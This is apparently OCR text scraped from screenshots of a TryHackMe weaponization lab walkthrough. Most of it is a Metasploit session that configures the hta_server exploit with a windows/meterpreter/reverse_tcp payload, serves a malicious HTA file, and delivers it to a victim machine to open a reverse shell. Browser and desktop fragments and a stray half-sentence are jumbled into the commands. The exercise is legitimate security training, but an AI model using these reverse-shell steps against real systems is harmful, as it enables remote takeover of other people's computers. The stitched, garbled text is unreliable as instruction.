 10.17.13.215
7:38
TryHackMe | Weaponizatio
TryHackMe | Weaponizati
FreeRDP: 10.10.79.193
rectory listing for /
New Tab
10.17.13.215:8080/3pOhgy5IK1Qg.hta
Google
Search Google or type a URL
Directory listi...
Web Store
Add shortcut
Customize Chrome
This type of file can harm your computer. Do
you want to keep 3pOhgy5IK1Qg.hta anyway?
Keep
Discard
Show all
Type here to search
7:08 PM
8/11/2023
[*] Using URL: http://10.8.232.37:8080/TkWV9zkd.hta
[*] Server started.
On the victim machine, once we visit the malicious HTA file that was provided as a URL by Metasploit, we should receive a reverse connection.
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali 84x39
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 10.17.13.215
lhost => 10.17.13.215
msf6 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf6 exploit(windows/misc/hta_server) > set srvhost 10.17.13.215
srvhost => 10.17.13.215
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
which requires selecting and setting information such
[*] Started reverse TCP handler on 10.17.13.215:443
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://10.17.13.215:8080/3pOh
gy5IK1Qg.hta
[*] Server started.
[*] 10.10.79.193 hta_server - Delivering Payload